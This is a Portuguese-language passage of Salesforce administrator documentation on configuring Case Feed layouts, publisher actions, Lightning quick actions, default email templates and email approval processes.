



## Ferramentas do Feed do caso



## Ferramenta Artigos





#### Outras ferramentas e componentes



## Opções de filtro





#### CONSULTE TAMBÉM:

[Configure o Editor de Feed do caso com o Editor de layout de página avançado](#page-2602-0)

#### Adicionar o componente de anexo ao Feed do caso

Adicione o componente de anexo à página Feed do caso para que os agentes de suporte possam exibir e gerenciar rapidamente todos os arquivos associados ao caso.

O acesso a todos os arquivos associados a um caso é fundamental para os agentes de suporte quando estão ajudando os clientes. O componente de anexo permite que os agentes visualizem e gerenciem todos os arquivos do Chatter, anexos de emails e anexos do caso relacionados a um caso, tudo na página Feed do caso. Usando o componente de anexos, os agentes podem anexar arquivos aos emails e fazer o download de arquivos rapidamente.

Os agentes podem alternar entre uma exibição dos anexos mais recentes referentes a um caso em todas as origens e uma exibição de todos os arquivos associados a um caso, classificados pela data de criação.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** O modo de acessar a página Configurações de Feed do caso depende do tipo de página com o qual você está trabalhando.
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**e, em seguida, em **Exibição do feed** no editor de layout de página.
	- **•** Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar modo de exibição do feed. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página:

- **•** "Gerenciar usuários"
- **3.** Na seção Outras ferramentas e componentes, selecione **Arquivos** e especifique em que ponto da página você deseja que apareça.
- **4.** Clique em **Salvar**.

Adicione o componente de anexo às suas páginas personalizadas incluindo o componente <support:caseUnifiedFiles> em uma página do Visualforce ou [adicione-o como um componente do console do Salesforce](#page-3851-0) para colocá-lo à disposição dos agentes sem precisar ocupar espaço em uma página de Feed do caso.

CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

## <span id="page-2602-0"></span>Configure o Editor de Feed do caso com o Editor de layout de página avançado

Se sua organização usa ações no recurso de editor, também é possível usar o editor de layout de página avançado para escolher as ações que aparecerão no editor de Feed do caso.



- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** O modo de acessar a página Configurações de Feed do caso depende do tipo de página com o qual você está trabalhando.
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**e, em seguida, em **Exibição do feed** no editor de layout de página.
	- **•** Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar modo de exibição do feed. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)
- **3.** Selecione Usar editor de layout de página para configurar ações.
- **4.** Clique em **Salvar**.
- **5.** Para acessar o editor do layout de página:
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**.
	- **•** Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar exibição de detalhes. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)
- **6.** No editor de layout de página, clique em  $\sim$  na seção Ações rápidas no editor do Salesforce Classic.
- **7.** Na paleta, clique em **Ações rápidas**.
- **8.** Arraste as ações que desejar para a seção Ações rápidas no editor do Salesforce Classic. Também é possível arrastar as ações para alterar a ordem em que elas aparecem e remover as ações indesejadas.

Na página Feed do caso, cerca de cinco ou seis ações são exibidas no editor. O restante é incluído na lista suspensa Mais.

**9.** Clique em **Salvar**.

Se já tiver usado a página Configurações do Feed do caso anteriormente para configurar o editor, você notará estas diferenças ao alternar para o uso do editor de layout de página avançado:

- **•** A lista de ações aparece na parte superior do editor. Não é mais possível posicionar a lista de ações à esquerda do editor.
- **•** A ação Responder ao cliente foi dividida em suas duas ações componentes: Email e Portal.
- **•** A lista de ações terá uma aparência semelhante à do editor do Chatter em outras páginas.
- **•** As ações padrão do Chatter Publicar, Arquivar, Vincular, Pesquisar, Perguntar e Thanks aparecem automaticamente no layout do editor e substituem a ação Escrever nota de caso. É possível alterar a sequência dessas ações e remover qualquer uma que não for necessária.
- **•** A lista suspensa Detalhes/exibição do feed substitui a ação Exibir detalhes do caso.
- **•** As ações personalizadas incluídas anteriormente no editor de Feed do caso não estarão disponíveis. Crie novas ações personalizadas e adicione-as ao editor. Essas novas ações devem usar publisher. js em vez de interaction. js.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o editor do Feed do caso:

**•** A página Detalhes do caso expande-se para a largura total, tornando mais fácil ver todas as listas relacionadas e outras informações.

#### CONSULTE TAMBÉM:

[Visão geral dos layouts de página do Feed do caso](#page-2594-0) [Criar e editar layouts de feed no feed do caso](#page-2595-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### Converter layouts de página de usuários do Feed do caso para layouts de página de caso

A partir do Spring '14, facilitamos a criação e personalização de layouts de caso substituindo os layouts de página de usuários do Feed do caso por layouts baseados em feeds de páginas de caso. Ao converter os layouts de página antigos, pode-se usar o editor de layout de página avançado para gerenciá-los e atribuir o Feed do caso aos usuários mais facilmente.

Nota: Os layouts de página dos usuários do Feed do caso só estão disponíveis em organizações criadas antes do Spring '14.

Os layouts de caso baseados em feed incluem os mesmos recursos dos layouts de página para usuários do Feed do caso: um feed, que inclui um editor com ações, filtros de feed, ferramentas, como uma ferramenta de artigos, e componentes da barra lateral, como links e botões personalizados; um painel de destaques; e uma página de detalhes, com listas relacionadas e outras informações aprofundadas sobre o caso. Pode-se usar a ferramenta de atribuição do layout de página padrão para atribuir layouts de páginas de caso baseadas em feed aos usuários — ou seja, não é mais necessário usar conjuntos de permissões ou perfis personalizados para dar aos usuários o acesso ao Feed do caso.

Para converter layouts de página de usuários do Feed do caso para layouts de caso baseados em feeds:

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** Clique no botão **a lado de um layout na lista Layouts de página para usuários do Feed** do caso e escolha Converter para um layout de página do caso.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página:

**•** "Gerenciar usuários"

Recomendamos usar essa opção para que você possa revisar o layout convertido antes de excluir o original — mas, para poupar tempo, pode-se escolher Converter para layout de página e excluir.

- **3.** O layout convertido aparece na lista Layouts de página de caso com o prefixo Convertido. Clique em **Editar** ao lado dele.
- **4.** No editor de layout de página, confirme que o layout inclui os elementos que você quer. Para ver e editar o que está incluído na exibição de feed — inclusive os filtros de feed e componentes de barra lateral — clique em **Exibição do feed**.
- **5.** Quando estiver satisfeito com o layout de página de caso, clique em **Atribuição de layout de página** na lista Layouts de página de caso para atribuí-lo aos perfis de usuário apropriados.
	- Nota: Em perfis personalizados com a permissão Usar o feed de caso ou perfis com conjuntos de permissão que incluem Usar o feed de caso, essas atribuições de página não terão efeito até que você remova a permissão ou o conjunto de permissões. Se a sua organização foi criada entre o Winter '14 e o Spring '14, não é possível remover Usar o feed de caso de perfis padrão — portanto, essas atribuições não terão efeito até que você exclua todos os layouts de página de usuários do Feed do caso.
- **6.** Clique em **a** lado da versão mais antiga do layout na lista Layouts de página para usuários do Feed do caso e escolha Excluir. Na confirmação que é exibida, clique em **OK**.

**7.** Se o layout excluído tiver usuários atribuídos, você receberá uma solicitação de escolher outro layout para substituição. Isso é apenas uma formalidade: Depois que você atribui usuários a um layout de página de caso, eles verão isto.

Se você tem vários layouts para usuários do Feed do caso, recomendamos que você os converta e exclua ao mesmo tempo. Após a exclusão do último layout antigo, a lista Layouts de página para usuários do Feed do caso desaparecerá.

#### CONSULTE TAMBÉM:

[Criar e editar layouts de feed no feed do caso](#page-2595-0) [Configure o Editor de Feed do caso com o Editor de layout de página avançado](#page-2602-0) [Atribuir layouts de página a partir de uma página de personalização de layout de página ou tipo de registro](#page-3928-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Adicionar ações globais e ações rápidas personalizadas como componentes à barra lateral do console

É possível adicionar ações globais e ações rápidas personalizadas como componentes à barra lateral do Console de serviço, de modo que agentes possam criar registros, atualizar informações de caso, pesquisar informações relacionadas e vincular a registros pai – tudo isso sem sair da guia atual. Você pode usar ações rápidas para substituir a página de detalhes do caso, de modo que os agentes possam ver informações relacionadas ao caso, como contatos e ativos, no fluxo de trabalho principal.

**1.** Crie a ação global (para a ação Criar) e a ação rápida personalizada (para a ação Atualizar).

Ações Criar devem ser ações rápidas globais. Ações Atualizar devem ser ações rápidas específicas de objeto baseadas no tipo de objeto do campo de pesquisa. Por exemplo, para atualizar um campo de pesquisa de contato, é preciso ter uma ação de atualização específica do contato.

- **2.** Adicione as ações como componentes aos layouts de página do caso para que as ações rápidas estejam disponíveis aos seus agentes.
	- **a.** Em Configuração, insira "Caso" na caixa Busca rápida e selecione **Layouts de página**.
	- **b.** Selecione a página à qual deseja adicionar as ações rápidas e clique em **Editar**.
	- **c.** Na página Layout de caso, selecione **Componentes de console personalizados**.
	- **d.** Vá para a seção Barra lateral à qual deseja adicionar o componente (por exemplo, a seção Barra lateral esquerda).
	- **e.** Em Tipo, selecione **Pesquisa**.
	- **f.** Em Campo, selecione o campo relacionado sobre o qual a ação rápida atua.
	- **g.** Selecione **Ativar vinculação** para permitir que os agentes de suporte pesquisem um registro e o vinculem a um registro relacionado. Por exemplo, um agente de suporte pode vincular um nome do contato a um caso.
	- **h.** Em Ação de criação, selecione a ação global que cria um registro. Por exemplo, uma ação global pode criar um contato.
	- **i.** Em Ação de atualização, selecione a ação rápida que atualiza um registro. Por exemplo, uma ação rápida pode atualizar um campo no contato.

#### **EDICÕES**

Disponível em: **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

Para adicionar componentes personalizados do console:

#### **j.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Criação de ações rápidas específicas de objeto](#page-4793-0) [Criação de ações rápidas globais](#page-4791-0) [Criação de ações rápidas globais](#page-4791-0) [Adicionar componentes de console personalizados a layouts de página](#page-3851-0)

## <span id="page-2605-1"></span>Configurar casos para Lightning Experience

Para poder usar feed de caso no Lightning Experience, recrie editores padrão com ações rápidas.

As ações rápidas são exibidas em dispositivos móveis, enquanto os editores de feed de caso padrão não são. Para usar o design com feed em primeiro lugar em casos, recrie esses editores como ações rápidas.

- **•** [Criar uma ação rápida Registrar uma chamada](#page-2605-0)
- **•** [Criar uma ação rápida Alterar status](#page-2606-0)

## <span id="page-2605-0"></span>Criar uma ação rápida Registrar uma chamada

Para poder usar feed de caso no Lightning Experience, recrie o editor Registrar uma chamada como uma ação rápida.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Botões, Links e Ações.
- **2.** Clique em **Nova ação**.
- **3.** Em Tipo de ação, selecione Registrar uma chamada.
- **4.** Em Tipo de rótulo padrão, selecione Registrar uma chamada.
- **5.** Clique em **Salvar**.
- **6.** Para escolher os campos exibidos aos usuários, personalize o layout da ação e clique em **Salvar**.
- **7.** Em layouts de página de caso, arraste a nova ação rápida para a seção Ações do Salesforce1 e Lightning Experience e clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurar casos para Lightning Experience](#page-2605-1) [Criação de ações rápidas específicas de objeto](#page-4793-0)

#### **EDICÕES**

Disponível em: Lightning Experience

#### PERMISSÕES DO USUÁRIO

Para configurar casos para Lightning Experience:

**•** "Gerenciar casos" E

"Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Lightning Experience

#### PERMISSÕES DO USUÁRIO

Para configurar casos para Lightning Experience:

**•** "Gerenciar casos"

E

## <span id="page-2606-0"></span>Criar uma ação rápida Alterar status

Para poder usar feed de caso no Lightning Experience, recrie o editor Alterar status como uma ação rápida.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Botões, Links e Ações.
- **2.** Clique em **Nova ação**.
- **3.** Em Tipo de ação, selecione Atualizar um registro.
- **4.** Em Tipo de rótulo padrão, selecione Alterar status.
- **5.** Clique em **Salvar**.
- **6.** Para escolher os campos exibidos aos usuários, personalize o layout da ação e clique em **Salvar**.
- **7.** Em layouts de página de caso, arraste a nova ação rápida para a seção Ações do Salesforce1 e Lightning Experience e clique em **Salvar**.

## CONSULTE TAMBÉM:

<span id="page-2606-1"></span>[Configurar casos para Lightning Experience](#page-2605-1) [Criação de ações rápidas específicas de objeto](#page-4793-0)

## Ativar modelos de email padrão no Feed do caso

Use modelos de email padrão no Feed do caso para que os agentes de suporte tenham acesso fácil aos modelos de que precisam, com base nos tipos de casos em que estão trabalhando.

Antes de ativar modelos de email padrão, é preciso criar modelos de texto, HTML ou Visualforce e uma classe do Apex que contenha uma lógica de seleção de modelo.

Com os modelos de email padrão, os agentes de suporte respondem aos clientes com maior rapidez, precisão e consistência e de forma mais fácil. Os modelos de email são pré-carregados, de modo que os agentes não precisam procurar os modelos de que precisam antes de escrever o email. Pode-se criar quantos modelos forem necessários e atribuí-los com base nas necessidades da sua empresa. Por exemplo, se seu centro de suporte lidar com problemas relacionados a vários produtos, pode-se criar um modelo específico para cada produto e pré-carregar o modelo adequado com base na origem do caso, assunto ou outros critérios.

Para ativar os modelos de email padrão:

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar modelos de email padrão.
- **4.** Escolha a classe Apex que contém a lógica de seleção do seu modelo.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Criar ações de envio para processos de aprovação de emails](#page-2607-0) [Criar processos de aprovação para rascunhos de email](#page-2607-1) [Revisar e aprovar rascunhos de email](#page-2157-0)



Disponível em: Lightning Experience

## PERMISSÕES DO USUÁRIO

Para configurar casos para Lightning Experience:

**•** "Gerenciar casos" E

"Personalizar aplicativo"



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar os modelos de email padrão:

## <span id="page-2607-0"></span>Criar ações de envio para processos de aprovação de emails

Use ações de envio para poupar o tempo dos agentes de suporte, garantindo que as mensagens de email sejam enviadas automaticamente ao final de um processo de aprovação.

Nota: As ações de envio estão disponíveis apenas em organizações que têm os rascunhos de email ativados.

- **1.** Em Configuração, insira *Ações de envio* na caixa Busca rápida e selecione **Ações de envio**.
- **2.** Clique em **Nova ação de envio**.
- **3.** Selecione Mensagem de email na lista suspensa do objeto.
- **4.** Insira um nome exclusivo para a ação.
- **5.** Se desejar, insira uma descrição para a ação.
- **6.** Clique em **Salvar**.

Depois de criar uma ação de envio, crie um processo de aprovação que a inclua.

## CONSULTE TAMBÉM:

<span id="page-2607-1"></span>[Ativar modelos de email padrão no Feed do caso](#page-2606-1) [Crie um processo de aprovação](#page-4348-0)

## Criar processos de aprovação para rascunhos de email

Processos de aprovação determinam como sua organização lida com rascunhos de mensagens de email, especificando, por exemplo, quais mensagens exigem aprovação e se os aprovadores são atribuídos automaticamente. Crie processos de aprovação personalizados com base nas necessidades da empresa.

**1.** [Ativar emails de rascunho.](#page-2590-0)

Embora seja possível criar processos de aprovação para mensagens de email sem essa etapa, esses processos não serão acionados até que sua organização tenha rascunhos de email disponíveis.

**2.** [Criar uma ação de envio.](#page-2607-0)

As ações de envio asseguram que as mensagens de email sejam enviadas assim que forem aprovadas.

**3.** Criar processos de aprovação.

Verifique se você escolheu Mensagem de email, na lista suspensa Gerenciar processos de aprovação para: lista suspensa.

**4.** Para dar a certos usuários, como os agentes de suporte sênior, a capacidade de escolher se desejam enviar uma mensagem de email para aprovação ou simplesmente enviar a mensagem, atribua um perfil a eles que tenha a permissão Ignorar aprovação de email selecionada.

CONSULTE TAMBÉM:

[Crie um processo de aprovação](#page-4348-0) [Ativar modelos de email padrão no Feed do caso](#page-2606-1) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ações de envio:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar processos de aprovação:

## Renomear ações e filtros de feed no Feed do caso

Renomear as ações do Feed do caso e filtros de feed para que correspondam os termos que a sua empresa usa.

Por exemplo, se a sua empresa se refere ao seu portal como uma comunidade de clientes, é possível renomear a ação Portal como "Comunidade de clientes".

- **1.** Em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos**.
- **2.** Clique em **Editar** ao lado de Casos na lista de guias padrão.
- **3.** Clique em **Avançar**.
- **4.** Localize o rótulo que deseja alterar na lista Outros rótulos.
- **5.** Digite o novo nome do rótulo na caixa de texto ao lado dele.
- **6.** Se o novo rótulo começa com um som vocálico, marque Começa com som de vogal.
- **7.** Clique em **Salvar**.

